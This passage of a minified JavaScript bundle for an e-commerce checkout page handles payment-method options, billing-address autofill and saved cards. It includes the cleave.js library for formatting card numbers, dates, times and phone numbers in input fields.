.cc-payment-options-item").removeClass("cc-active")),$(".cod-content").prop("disabled",n),$(".js-cod").prop("disabled",n),i.prop("disabled",n),i.prop("required",!n),1==e.blockCreditMethod?$(".creditNote-js-disable").not(":checked").prop("disabled",!0):$(".creditNote-js-disable").prop("disabled",!1),1==e.blockPointsMethod?$(".clubPoints-js-disable").not(":checked").prop("disabled",!0):$(".clubPoints-js-disable").prop("disabled",!1),1==e.disableCod&&$(".cod-js-disable").prop("disabled",!0),$.each(e.disablePaymentMethods,function(e,t){t||$('li.js-payment-container[value="'+e+'"]').prop("disabled",!0)}),e.blockCodMethod?($(".cod-js-disable").prop("disabled",!0),$(".js-cod-option-price").addClass("cc-payment-options__price-disabled")):$(".js-cod-option-price").hasClass("cc-payment-options__price-disabled")&&$(".js-cod-option-price").removeClass("cc-payment-options__price-disabled"),1==e.checkCreditPlusPointsExceed&&1==e.checkCreditFe&&1!=e.blockCreditMethod?$("#creditNoteExceed").removeClass("d-none"):$("#creditNoteExceed").addClass("d-none"),1==e.checkCreditPlusPointsExceed&&1==e.checkPointsFe&&1!=e.blockPointsMethod?$("#pointsExceed").removeClass("d-none"):$("#pointsExceed").addClass("d-none"),t&&$("#clubPointsOtpbutton").prop("disabled",!0),e.disableCoupon?($("#couponApplyButton").prop("disabled",!0),$("#couponRemoveButton").prop("disabled",!0)):($("#couponApplyButton").prop("disabled",!1),$("#couponRemoveButton").prop("disabled",!1))},updateBillingAddress:function(e,t){var i,n=e.billing;n.billingAddress&&n.billingAddress.address&&(i=$("form[name=dwfrm_billing]"))&&($(".js-autofill-address-field",i).length&&t&&u.methods.updateAddressFieldsDropdowns(i,t),n.billingAddress.address.title&&(t="#billing_"+n.billingAddress.address.title.toLowerCase().replace(".",""),$("input[name$=_title]"+t,i).prop("checked",!0)),$("input[name$=_firstName]",i).val(n.billingAddress.address.firstName),$("input[name$=_companyName]",i).val(n.billingAddress.address.companyName),$("input[name$=_taxNumber]",i).val(n.billingAddress.address.taxNumber),$("input[name$=_lastName]",i).val(n.billingAddress.address.lastName),$("input[name$=_address1]",i).val(n.billingAddress.address.address1),$("input[name$=_address2]",i).val(n.billingAddress.address.address2),$("input[name$=_address3]",i).val(n.billingAddress.address.address3),$("select[name$=_district],input[name$=_district]",i).val(n.billingAddress.address.district?n.billingAddress.address.district.ID||n.billingAddress.address.district:""),$("select[name$=_subdistrict],input[name$=_subdistrict]",i).val(n.billingAddress.address.subdistrict?n.billingAddress.address.subdistrict.ID||n.billingAddress.address.subdistrict:""),$("select[name$=_city],input[name$=_city]",i).val(n.billingAddress.address.city?n.billingAddress.address.city.ID||n.billingAddress.address.city:""),$("input[name$=_postalCode]",i).val(n.billingAddress.address.postalCode?n.billingAddress.address.postalCode.value||n.billingAddress.address.postalCode:""),$("select[name$=_postalCode]",i).val(n.billingAddress.address.postalCode?n.billingAddress.address.postalCode.ID||n.billingAddress.address.postalCode:""),$("select[name$=_stateCode],input[name$=_stateCode]",i).val(n.billingAddress.address.stateCode?n.billingAddress.address.stateCode.ID||n.billingAddress.address.stateCode:""),$("select[name$=_country]",i).val(n.billingAddress.address.countryCode.value),$("input[name$=_phone]",i).val(n.billingAddress.address.phone),$("input[name$=_email]",i).val(e.orderEmail))},validateAndUpdateBillingPaymentInstrument:function(e){var e=e.billing,t=$("form[name=dwfrm_billing]");e.payment&&e.payment.selectedPaymentInstruments&&!(e.payment.selectedPaymentInstruments.length<=0)&&"PayPal"!==e.payment.selectedPaymentInstruments[0].paymentMethod&&t&&e.payment&&e.payment.selectedPaymentInstruments&&0<e.payment.selectedPaymentInstruments.length&&"PayPal"===!e.payment.selectedPaymentInstruments[0].paymentMethod&&(e=e.payment.selectedPaymentInstruments[0],$("select[name$=expirationMonth]",t).val(e.expirationMonth),$("select[name$=expirationYear]",t).val(e.expirationYear),$("input[name$=securityCode]",t).val(""),$("input[name$=cardNumber]").data("cleave").setRawValue(""))}},showBillingDetails:function(){$(".btn-show-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","new")})},hideBillingDetails:function(){$(".btn-hide-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","shipment")})},selectBillingAddress:function(){$(".payment-form .addressSelectorDiv").on("change",function(){h();var i,t,n,e=$(this),s=e.parents("form")[0],o=$("input[type=radio]:checked",this),a=o[0].value,r=o.data(),l=($(".js-autofill-address-field select",s).length&&(l={formId:s.id,attrs:r},c.methods.updateDropdownOptionsAjax(l)),"new"===a?$(s).attr("data-address-mode","new"):$(s).attr("data-address-mode","shipment"),$(this).closest(".billing-address-block").find(".billing-address .js-addToAddressBook-checkbox")),e=("new"!==a&&l&&l.prop("checked",!1),e.hasClass("js-city-autocomplete-billing")&&(u.methods.cityAutocomplete($(this)),t=o,l=(a=e).data("cityautocomplete"),o=(o=t.data("postal-code").trim().replaceAll(/\s/g,"")).substr(0,3)+" "+o.substr(3),a=!!(n=a.parents("form")).hasClass("js-shipping-form"),o={newZipCode:o,isCheckoutPage:!0,isShippingForm:a},$.spinner().start(),$.ajax({url:l,type:"GET",data:o,success:function(e){$(".js-city-container",n).closest(".editable-block").html(e),$("select[name$=_city]",n).val(t.data("city"));e=$(".selectpicker");e.length&&e.selectpicker("refresh"),$("#city-field-autocomplete",n).data("success"),$.spinner().stop()},error:function(){$.spinner().stop()}})),Object.keys(r).forEach(function(e){var t;"cardNumber"===(i="countryCode"===e?"country":e)?$(".cardNumber").data("cleave").setRawValue(r[e]):"title"===i?(t=r[e]?"#billing_"+r[e].toLowerCase():"")?$("[name$="+i+"]"+t,s).prop("checked",!0):$("[name$="+i+"]",s).prop("checked",!1):"country"!==i&&($("[name$="+i+"]",s).val(r[e]),$("[name$="+i+"]",s).hasClass("js-change-value-with-id"))&&$("[name$="+i+"]",s).data("selected-id",r[e])}),d.updateAllAddressLengthCounters(),$(".selectpicker"));e.length&&e.selectpicker("refresh")})},handleCreditCardNumber:function(){},santitizeForm:function(){$("body").on("checkout:serializeBilling",function(e,t){var i=n.serializeData(t.form);t.callback(i)})},selectSavedPaymentInstrument:function(){$(document).on("click",".saved-payment-instrument",function(e){e.preventDefault(),$(".saved-payment-security-code").val(""),$(".saved-payment-instrument").removeClass("selected-payment"),$(this).addClass("selected-payment"),$(".saved-payment-instrument .card-image").removeClass("checkout-hidden"),$(".saved-payment-instrument .security-code-input").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .card-image").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .security-code-input").removeClass("checkout-hidden")})},addNewPaymentInstrument:function(){$(".btn.add-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!0),r(),$(".credit-card-form").removeClass("checkout-hidden"),$(".user-payment-instruments").addClass("checkout-hidden")})},cancelNewPayment:function(){$(".cancel-new-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!1),r(),$(".user-payment-instruments").removeClass("checkout-hidden"),$(".credit-card-form").addClass("checkout-hidden")})},clearBillingForm:function(){$("body").on("checkout:clearBillingForm",function(){a()})},paymentTabs:function(){$(".payment-options .nav-item").on("click",function(e){e.preventDefault();e=$(this).data("method-id");$(".payment-information").data("payment-method-id",e)})},displayNewAddressRadio:function(){"new"===$('form[id="shippingForm"]').attr("data-address-mode")&&$(".shippingAddresses").removeClass("d-none")},shippingBillingSame:function(){$("body").on("change","#shippingBillingSame",function(){var e=$(this),t=e.closest("form"),e=e.is(":checked"),i=t.find('.js-addressListContainerSection[data-section="billing"]'),t=t.find(".addressContainer.billing");e?((i.length?i:t).addClass("d-none"),$(".js-customer-billing-title").addClass("d-none")):((i.length?i:t).removeClass("d-none"),$(".js-customer-billing-title").removeClass("d-none"))})},checkAtLeastOnePaymentMethodIsSelected:function(){$("body").on("checkout:checkAtLeasOnePaymentMethodIsSelected",function(e,t){var i;t.result=(t=!1,i=$(document).find("input[type=radio].js-radio-payment-method:checked"),t=0<i.length?i:t)})}}},function(e,t,i){var n=i(97);e.exports={handleCreditCardNumber:function(e,i){var t=new n(e,{creditCard:!0,onCreditCardTypeChanged:function(e){var t={visa:"Visa",mastercard:"Master Card",amex:"Amex",discover:"Discover",unknown:"Unknown"},t=t[-1<Object.keys(t).indexOf(e)?e:"unknown"];$(i).val(t),$(".card-number-wrapper").attr("data-type",e),"visa"===e||"mastercard"===e||"discover"===e?$("#securityCode").attr("maxlength",3):$("#securityCode").attr("maxlength",4)}});$(e).data("cleave",t)},serializeData:function(e){e=e.serializeArray();return e.forEach(function(e){var t;-1<e.name.indexOf("cardNumber")&&(t=$("#encryptedCardNumber").data("cleave"))&&(e.value=t.getRawValue())}),$.param(e)}}},function(e,i,t){var n,s;!function(e){var t,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=function(){return n=[function(t,e,i){!function(e){function a(e,t){var i=this,n=!1;if("string"==typeof e?(i.element=document.querySelector(e),n=1<document.querySelectorAll(e).length):void 0!==e.length&&0<e.length?(i.element=e[0],n=1<e.length):i.element=e,!i.element)throw new Error("[cleave.js] Please check the element");if(n)try{console.warn("[cleave.js] Multiple input fields matched, cleave.js will only take the first one.")}catch(e){}t.initValue=i.element.value,i.properties=a.DefaultProperties.assign({},t),i.init()}a.prototype={init:function(){var e=this,t=e.properties;(!(t.numeral||t.phone||t.creditCard||t.time||t.date||0!==t.blocksLength||t.prefix)||(t.maxLength=a.Util.getMaxLength(t.blocks),e.isAndroid=a.Util.isAndroid(),e.lastInputValue="",e.isBackward="",e.onChangeListener=e.onChange.bind(e),e.onKeyDownListener=e.onKeyDown.bind(e),e.onFocusListener=e.onFocus.bind(e),e.onCutListener=e.onCut.bind(e),e.onCopyListener=e.onCopy.bind(e),e.initSwapHiddenInput(),e.element.addEventListener("input",e.onChangeListener),e.element.addEventListener("keydown",e.onKeyDownListener),e.element.addEventListener("focus",e.onFocusListener),e.element.addEventListener("cut",e.onCutListener),e.element.addEventListener("copy",e.onCopyListener),e.initPhoneFormatter(),e.initDateFormatter(),e.initTimeFormatter(),e.initNumeralFormatter(),t.initValue)||t.prefix&&!t.noImmediatePrefix)&&e.onInput(t.initValue)},initSwapHiddenInput:function(){var e,t=this;t.properties.swapHiddenInput&&(e=t.element.cloneNode(!0),t.element.parentNode.insertBefore(e,t.element),t.elementSwapHidden=t.element,t.elementSwapHidden.type="hidden",t.element=e,t.element.id="")},initNumeralFormatter:function(){var e=this.properties;e.numeral&&(e.numeralFormatter=new a.NumeralFormatter(e.numeralDecimalMark,e.numeralIntegerScale,e.numeralDecimalScale,e.numeralThousandsGroupStyle,e.numeralPositiveOnly,e.stripLeadingZeroes,e.prefix,e.signBeforePrefix,e.tailPrefix,e.delimiter))},initTimeFormatter:function(){var e=this.properties;e.time&&(e.timeFormatter=new a.TimeFormatter(e.timePattern,e.timeFormat),e.blocks=e.timeFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=a.Util.getMaxLength(e.blocks))},initDateFormatter:function(){var e=this.properties;e.date&&(e.dateFormatter=new a.DateFormatter(e.datePattern,e.dateMin,e.dateMax),e.blocks=e.dateFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=a.Util.getMaxLength(e.blocks))},initPhoneFormatter:function(){var e=this.properties;if(e.phone)try{e.phoneFormatter=new a.PhoneFormatter(new e.root.Cleave.AsYouTypeFormatter(e.phoneRegionCode),e.delimiter)}catch(e){throw new Error("[cleave.js] Please include phone-type-formatter.{country}.js lib")}},onKeyDown:function(e){e=e.which||e.keyCode;this.lastInputValue=this.element.value,this.isBackward=8===e},onChange:function(e){var t=this,i=t.properties,n=a.Util,e=(t.isBackward=t.isBackward||"deleteContentBackward"===e.inputType,n.getPostDelimiter(t.lastInputValue,i.delimiter,i.delimiters));t.isBackward&&e?i.postDelimiterBackspace=e:i.postDelimiterBackspace=!1,this.onInput(this.element.value)},onFocus:function(){var e=this,t=e.properties;e.lastInputValue=e.element.value,t.prefix&&t.noImmediatePrefix&&!e.element.value&&this.onInput(t.prefix),a.Util.fixPrefixCursor(e.element,t.prefix,t.delimiter,t.delimiters)},onCut:function(e){a.Util.checkFullSelection(this.element.value)&&(this.copyClipboardData(e),this.onInput(""))},onCopy:function(e){a.Util.checkFullSelection(this.element.value)&&this.copyClipboardData(e)},copyClipboardData:function(e){var t=this.properties,i=a.Util,n=this.element.value,s="",s=t.copyDelimiter?n:i.stripDelimiters(n,t.delimiter,t.delimiters);try{(e.clipboardData?e:window).clipboardData.setData("Text",s),e.preventDefault()}catch(e){}},onInput:function(e){var t=this,i=t.properties,n=a.Util,s=n.getPostDelimiter(e,i.delimiter,i.delimiters);i.numeral||!i.postDelimiterBackspace||s||(e=n.headStr(e,e.length-i.postDelimiterBackspace.length)),i.phone?!i.prefix||i.noImmediatePrefix&&!e.length?i.result=i.phoneFormatter.format(e):i.result=i.prefix+i.phoneFormatter.format(e).slice(i.prefix.length):i.numeral?i.prefix&&i.noImmediatePrefix&&0===e.length?i.result="":i.result=i.numeralFormatter.format(e):(i.date&&(e=i.dateFormatter.getValidatedDate(e)),i.time&&(e=i.timeFormatter.getValidatedTime(e)),e=n.stripDelimiters(e,i.delimiter,i.delimiters),e=n.getPrefixStrippedValue(e,i.prefix,i.prefixLength,i.result,i.delimiter,i.delimiters,i.noImmediatePrefix,i.tailPrefix,i.signBeforePrefix),e=i.numericOnly?n.strip(e,/[^\d]/g):e,e=i.uppercase?e.toUpperCase():e,e=i.lowercase?e.toLowerCase():e,i.prefix&&(i.tailPrefix?e+=i.prefix:e=i.prefix+e,0===i.blocksLength)?i.result=e:(i.creditCard&&t.updateCreditCardPropsByValue(e),e=n.headStr(e,i.maxLength),i.result=n.getFormattedValue(e,i.blocks,i.blocksLength,i.delimiter,i.delimiters,i.delimiterLazyShow))),t.updateValueState()},updateCreditCardPropsByValue:function(e){var t=this.properties,i=a.Util;i.headStr(t.result,4)!==i.headStr(e,4)&&(e=a.CreditCardDetector.getInfo(e,t.creditCardStrictMode),t.blocks=e.blocks,t.blocksLength=t.blocks.length,t.maxLength=i.getMaxLength(t.blocks),t.creditCardType!==e.type)&&(t.creditCardType=e.type,t.onCreditCardTypeChanged.call(this,t.creditCardType))},updateValueState:function(){var e,t,i,n=this,s=a.Util,o=n.properties;n.element&&(i=n.element.selectionEnd,e=n.element.value,t=o.result,i=s.getNextCursorPosition(i,e,t,o.delimiter,o.delimiters),n.isAndroid?window.setTimeout(function(){n.element.value=t,s.setSelection(n.element,i,o.document,!1),n.callOnValueChanged()},1):(n.element.value=t,o.swapHiddenInput&&(n.elementSwapHidden.value=n.getRawValue()),s.setSelection(n.element,i,o.document,!1),n.callOnValueChanged()))},callOnValueChanged:function(){var e=this.properties;e.onValueChanged.call(this,{target:{name:this.element.name,value:e.result,rawValue:this.getRawValue()}})},setPhoneRegionCode:function(e){this.properties.phoneRegionCode=e,this.initPhoneFormatter(),this.onChange()},setRawValue:function(e){var t=this.properties;e=null!=e?e.toString():"",t.numeral&&(e=e.replace(".",t.numeralDecimalMark)),t.postDelimiterBackspace=!1,this.element.value=e,this.onInput(e)},getRawValue:function(){var e=this.properties,t=a.Util,i=this.element.value;return e.rawValueTrimPrefix&&(i=t.getPrefixStrippedValue(i,e.prefix,e.prefixLength,e.result,e.delimiter,e.delimiters,e.noImmediatePrefix,e.tailPrefix,e.signBeforePrefix)),i=e.numeral?e.numeralFormatter.getRawValue(i):t.stripDelimiters(i,e.delimiter,e.delimiters)},getISOFormatDate:function(){var e=this.properties;return e.date?e.dateFormatter.getISOFormatDate():""},getISOFormatTime:function(){var e=this.properties;return e.time?e.timeFormatter.getISOFormatTime():""},getFormattedValue:function(){return this.element.value},destroy:function(){var e=this;e.element.removeEventListener("input",e.onChangeListener),e.element.removeEventListener("keydown",e.onKeyDownListener),e.element.removeEventListener("focus",e.onFocusListener),e.element.removeEventListener("cut",e.onCutListener),e.element.removeEventListener("copy",e.onCopyListener)},toString:function(){return"[Cleave Object]"}},a.NumeralFormatter=i(1),a.DateFormatter=i(2),a.TimeFormatter=i(3),a.PhoneFormatter=i(4),a.CreditCardDetector=i(5),a.Util=i(6),a.DefaultProperties=i(7),("object"===(void 0===e?"undefined":o(e))&&e?e:window).Cleave=a,t.exports=a}.call(e,function(){return this}())},function(e,t){function d(e,t,i,n,s,o,a,r,l,c){var u=this;u.numeralDecimalMark=e||".",u.numeralIntegerScale=0<t?t:0,u.numeralDecimalScale=0<=i?i:2,u.numeralThousandsGroupStyle=n||d.groupStyle.thousand,u.numeralPositiveOnly=!!s,u.stripLeadingZeroes=!1!==o,u.prefix=a||""===a?a:"",u.signBeforePrefix=!!r,u.tailPrefix=!!l,u.delimiter=c||""===c?c:",",u.delimiterRE=c?new RegExp("\\"+c,"g"):""}d.groupStyle={thousand:"thousand",lakh:"lakh",wan:"wan",none:"none"},d.prototype={getRawValue:function(e){return e.replace(this.delimiterRE,"").replace(this.numeralDecimalMark,".")},format:function(e){var t,i,n,s=this,o="";switch(e=e.replace(/[A-Za-z]/g,"").replace(s.numeralDecimalMark,"M").replace(/[^\dM-]/g,"").replace(/^\-/,"N").replace(/\-/g,"").replace("N",s.numeralPositiveOnly?"":"-").replace("M",s.numeralDecimalMark),t="-"===(e=s.stripLeadingZeroes?e.replace(/^(-)?0+(?=\d)/,"$1"):e).slice(0,1)?"-":"",i=void 0!==s.prefix?s.signBeforePrefix?t+s.prefix:s.prefix+t:t,0<=(n=e).indexOf(s.numeralDecimalMark)&&(n=(e=e.split(s.numeralDecimalMark))[0],o=s.numeralDecimalMark+e[1].slice(0,s.numeralDecimalScale)),"-"==t&&(n=n.slice(1)),0<s.numeralIntegerScale&&(n=n.slice(0,s.numeralIntegerScale)),s.numeralThousandsGroupStyle){case d.groupStyle.lakh:n=n.replace(/(\d)(?=(\d\d)+\d$)/g,"$1"+s.delimiter);break;case d.groupStyle.wan:n=n.replace(/(\d)(?=(\d{4})+$)/g,"$1"+s.delimiter);break;case d.groupStyle.thousand:n=n.replace(/(\d)(?=(\d{3})+$)/g,"$1"+s.delimiter)}return s.tailPrefix?t+n.toString()+(0<s.numeralDecimalScale?o.toString():"")+s.prefix:i+n.toString()+(0<s.numeralDecimalScale?o.toString():"")}},e.exports=d},function(e,t){function i(e,t,i){var n=this;n.date=[],n.blocks=[],n.datePattern=e,n.dateMin=t.split("-").reverse().map(function(e){return parseInt(e,10)}),2===n.dateMin.length&&n.dateMin.unshift(0),n.dateMax=i.split("-").reverse().map(function(e){return parseInt(e,10)}),2===n.dateMax.length&&n.dateMax.unshift(0),n.initBlocks()}i.prototype={initBlocks:function(){var t=this;t.datePattern.forEach(function(e){"Y"===e?t.blocks.push(4):t.blocks.push(2)})},getISOFormatDate:function(){var e=this.date;return e[2]?e[2]+"-"+this.addLeadingZero(e[1])+"-"+this.addLeadingZero(e[0]):""},getBlocks:function(){return this.blocks},getValidatedDate:function(s){var o=this,a="";return s=s.replace(/[^\d]/g,""),o.blocks.forEach(function(e,t){if(0<s.length){var i=s.slice(0,e),n=i.slice(0,1),e=s.slice(e);switch(o.datePattern[t]){case"d":"00"===i?i="01":3<parseInt(n,10)?i="0"+n:31<parseInt(i,10)&&(i="31");break;case"m":"00"===i?i="01":1<parseInt(n,10)?i="0"+n:12<parseInt(i,10)&&(i="12")}a+=i,s=e}}),this.getFixedDateString(a)},getFixedDateString:function(e){var t,i,n,s=this,o=s.datePattern,a=[],r=0,l=0,c=0,u=0,d=0,h=0,p=!1;return 4===e.length&&"y"!==o[0].toLowerCase()&&"y"!==o[1].toLowerCase()&&(d=2-(u="d"===o[0]?0:2),t=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(d,d+2),10),a=this.getFixedDate(t,i,0)),8===e.length&&(o.forEach(function(e,t){switch(e){case"d":r=t;break;case"m":l=t;break;default:c=t}}),h=2*c,u=r<=c?2*r:2*r+2,d=l<=c?2*l:2*l+2,t=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(h,h+4),10),p=4===e.slice(h,h+4).length,a=this.getFixedDate(t,i,n)),4!==e.length||"y"!==o[0]&&"y"!==o[1]||(h=2-(d="m"===o[0]?0:2),i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(h,h+2),10),p=2===e.slice(h,h+2).length,a=[0,i,n]),6!==e.length||"Y"!==o[0]&&"Y"!==o[1]||(h=2-.5*(d="m"===o[0]?0:4),i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(h,h+4),10),p=4===e.slice(h,h+4).length,a=[0,i,n]),a=s.getRangeFixedDate(a),0===(s.date=a).length?e:o.reduce(function(e,t){switch(t){case"d":return e+(0===a[0]?"":s.addLeadingZero(a[0]));case"m":return e+(0===a[1]?"":s.addLeadingZero(a[1]));case"y":return e+(p?s.addLeadingZeroForYear(a[2],!1):"");case"Y":return e+(p?s.addLeadingZeroForYear(a[2],!0):"")}},"")},getRangeFixedDate:function(e){var t=this.datePattern,i=this.dateMin||[],n=this.dateMax||[];return!e.length||i.length<3&&n.length<3||t.find(function(e){return"y"===e.toLowerCase()})&&0===e[2]?e:n.length&&(n[2]<e[2]||n[2]===e[2]&&(n[1]<e[1]||n[1]===e[1]&&n[0]<e[0]))?n:i.length&&(i[2]>e[2]||i[2]===e[2]&&(i[1]>e[1]||i[1]===e[1]&&i[0]>e[0]))?i:e},getFixedDate:function(e,t,i){return e=Math.min(e,31),t=Math.min(t,12),i=parseInt(i||0,10),[e=t<7&&t%2==0||8<t&&t%2==1?Math.min(e,2===t?this.isLeapYear(i)?29:28:30):e,t,i]},isLeapYear:function(e){return e%4==0&&e%100!=0||e%400==0},addLeadingZero:function(e){return(e<10?"0":"")+e},addLeadingZeroForYear:function(e,t){return t?(e<10?"000":e<100?"00":e<1e3?"0":"")+e:(e<10?"0":"")+e}},e.exports=i},function(e,t){function i(e,t){var i=this;i.time=[],i.blocks=[],i.timePattern=e,i.timeFormat=t,i.initBlocks()}i.prototype={initBlocks:function(){var e=this;e.timePattern.forEach(function(){e.blocks.push(2)})},getISOFormatTime:function(){var e=this.time;return e[2]?this.addLeadingZero(e[0])+":"+this.addLeadingZero(e[1])+":"+this.addLeadingZero(e[2]):""},getBlocks:function(){return this.blocks},getTimeFormatOptions:function(){return"12"===String(this.timeFormat)?{maxHourFirstDigit:1,maxHours:12,maxMinutesFirstDigit:5,maxMinutes:60}:{maxHourFirstDigit:2,maxHours:23,maxMinutesFirstDigit:5,maxMinutes:60}},getValidatedTime:function(s){var o=this,a="",r=(s=s.replace(/[^\d]/g,""),o.getTimeFormatOptions());return o.blocks.forEach(function(e,t){if(0<s.length){var i=s.slice(0,e),n=i.slice(0,1),e=s.slice(e);switch(o.timePattern[t]){case"h":parseInt(n,10)>r.maxHourFirstDigit?i="0"+n:parseInt(i,10)>r.maxHours&&(i=r.maxHours+"");break;case"m":case"s":parseInt(n,10)>r.maxMinutesFirstDigit?i="0"+n:parseInt(i,10)>r.maxMinutes&&(i=r.maxMinutes+"")}a+=i,s=e}}),this.getFixedTimeString(a)},getFixedTimeString:function(e){var t,i,n,s=this,o=s.timePattern,a=[],r=0,l=0,c=0,u=0,d=0;return 6===e.length&&(o.forEach(function(e,t){switch(e){case"s":r=2*t;break;case"m":l=2*t;break;case"h":c=2*t}}),d=c,u=l,t=r,t=parseInt(e.slice(t,t+2),10),i=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(d,d+2),10),a=this.getFixedTime(n,i,t)),4===e.length&&s.timePattern.indexOf("s")<0&&(o.forEach(function(e,t){switch(e){case"m":l=2*t;break;case"h":c=2*t}}),d=c,u=l,t=0,i=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(d,d+2),10),a=this.getFixedTime(n,i,t)),0===(s.time=a).length?e:o.reduce(function(e,t){switch(t){case"s":return e+s.addLeadingZero(a[2]);case"m":return e+s.addLeadingZero(a[1]);case"h":return e+s.addLeadingZero(a[0])}},"")},getFixedTime:function(e,t,i){return i=Math.min(parseInt(i||0,10),60),t=Math.min(t,60),[e=Math.min(e,60),t,i]},addLeadingZero:function(e){return(e<10?"0":"")+e}},e.exports=i},function(e,t){function i(e,t){this.delimiter=t||""===t?t:" ",this.delimiterRE=t?new RegExp("\\"+t,"g"):"",this.formatter=e}i.prototype={setFormatter:function(e){this.formatter=e},format:function(e){this.formatter.clear();for(var t,i="",n=!1,s=0,o=(e=(e=(e=e.replace(/[^\d+]/g,"")).replace(/^\+/,"B").replace(/\+/g,"").replace("B","+")).replace(this.delimiterRE,"")).length;s<o;s++)t=this.formatter.inputDigit(e.charAt(s)),/[\s()-]/g.test(t)?(i=t,n=!0):n||(i=t);return i=(i=i.replace(/[()]/g,"")).replace(/[\s-]/g,this.delimiter)}},e.exports=i},function(e,t){var a={blocks:{uatp:[4,5,6],amex:[4,6,5],diners:[4,6,4],discover:[4,4,4,4],mastercard:[4,4,4,4],dankort:[4,4,4,4],instapayment:[4,4,4,4],jcb15:[4,6,5],jcb:[4,4,4,4],maestro:[4,4,4,4],visa:[4,4,4,4],mir:[4,4,4,4],unionPay:[4,4,4,4],general:[4,4,4,4]},re:{uatp:/^(?!1800)1\d{0,14}/,amex:/^3[47]\d{0,13}/,discover:/^(?:6011|65\d{0,2}|64[4-9]\d?)\d{0,12}/,diners:/^3(?:0([0-5]|9)|[689]\d?)\d{0,11}/,mastercard:/^(5[1-5]\d{0,2}|22[2-9]\d{0,1}|2[3-7]\d{0,2})\d{0,12}/,dankort:/^(5019|4175|4571)\d{0,12}/,instapayment:/^63[7-9]\d{0,13}/,jcb15:/^(?:2131|1800)\d{0,11}/,jcb:/^(?:35\d{0,2})\d{0,12}/,maestro:/^(?:5[0678]\d{0,2}|6304|67\d{0,2})\d{0,12}/,mir:/^220[0-4]\d{0,12}/,visa:/^4\d{0,15}/,unionPay:/^(62|81)\d{0,14}/},getStrictBlocks:function(e){var t=e.reduce(function(e,t){return e+t},0);return e.concat(19-t)},getInfo:function(e,t){var i,n,s=a.blocks,o=a.re;for(i in t=!!t,o)if(o[i].test(e))return n=s[i],{type:i,blocks:t?this.getStrictBlocks(n):n};return{type:"unknown",blocks:t?this.getStrictBlocks(s.general):s.general}}};e.exports=a},function(e,t){e.exports={noop:function(){},strip:function(e,t){return e.replace(t,"")},getPostDelimiter:function(t,e,i){var n;return 0===i.length?t.slice(-e.length)===e?e:"":(n="",i.forEach(function(e){t.slice(-e.length)===e&&(n=e)}),n)},getDelimiterREByDelimiter:function(e){return new RegExp(e.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"g")},getNextCursorPosition:function(e,t,i,n,s){return t.length===e?i.length:e+this.getPositionOffset(e,t,i,n,s)},getPositionOffset:function(e,t,i,n,s){t=this.stripDelimiters(t.slice(0,e),n,s),i=this.stripDelimiters(i.slice(0,e),n,s),e=t.length-i.length;return 0!=e?e/Math.abs(e):0},stripDelimiters:function(t,e,i){var n=this;return 0===i.length?(e=e?n.getDelimiterREByDelimiter(e):"",t.replace(e,"")):(i.forEach(function(e){e.split("").forEach(function(e){t=t.replace(n.getDelimiterREByDelimiter(e),"")})}),t)},headStr:function(e,t){return e.slice(0,t)},getMaxLength:function(e){return e.reduce(function(e,t){return e+t},0)},getPrefixStrippedValue:function(e,t,i,n,s,o,a,r,l){var c;return 0===i?e:e===t&&""!==e?"":l&&"-"==e.slice(0,1)?(c="-"==n.slice(0,1)?n.slice(1):n,"-"+this.getPrefixStrippedValue(e.slice(1),t,i,c,s,o,a,r,l)):n.slice(0,i)!==t&&!r||n.slice(-i)!==t&&r?a&&!n&&e?e:"":(c=this.stripDelimiters(n,s,o),e.slice(0,i)===t||r?e.slice(-i)!==t&&r?c.slice(0,-i-1):r?e.slice(0,-i):e.slice(i):c.slice(i))},getFirstDiffIndex:function(e,t){for(var i=0;e.charAt(i)===t.charAt(i);)if(""===e.charAt(i++))return-1;return i},getFormattedValue:function(s,e,o,a,r,l){var c="",u=0<r.length,d="";return 0===o?s:(e.forEach(function(e,t){var i,n;0<s.length&&(i=s.slice(0,e),n=s.slice(e),d=u?r[l?t-1:t]||d:a,l?(0<t&&(c+=d),c+=i):(c+=i,i.length===e&&t<o-1&&(c+=d)),s=n)}),c)},fixPrefixCursor:function(e,t,i,n){var s,o;e&&(s=e.value,i=i||n[0]||" ",!e.setSelectionRange||!t||t.length+i.length<=s.length||(o=2*s.length,setTimeout(function(){e.setSelectionRange(o,o)},1)))},checkFullSelection:function(e){try{return(window.getSelection()||document.getSelection()||{}).toString().length===e.length}catch(e){}return!1},setSelection:function(e,t,i){if(e===this.getActiveElement(i)&&!(e&&e.value.length<=t))if(e.createTextRange){i=e.createTextRange();i.move("character",t),i.select()}else try{e.setSelectionRange(t,t)}catch(e){console.warn("The input element type does not support selection")}},getActiveElement:function(e){e=e.activeElement;return e&&e.shadowRoot?this.getActiveElement(e.shadowRoot):e},isAndroid:function(){return 